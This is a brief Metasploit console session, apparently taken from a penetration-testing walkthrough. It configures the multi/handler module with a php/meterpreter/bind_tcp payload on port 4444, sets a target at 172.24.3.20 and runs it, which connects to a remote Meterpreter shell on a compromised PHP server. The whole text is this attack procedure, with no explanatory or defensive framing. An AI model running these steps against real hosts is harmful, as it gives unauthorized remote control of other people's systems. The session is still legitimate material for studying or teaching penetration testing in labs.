 msf payload(bind_tcp) > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST                   no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set rhost 172.24.3.20
rhost => 172.24.3.20
msf exploit(handler) > run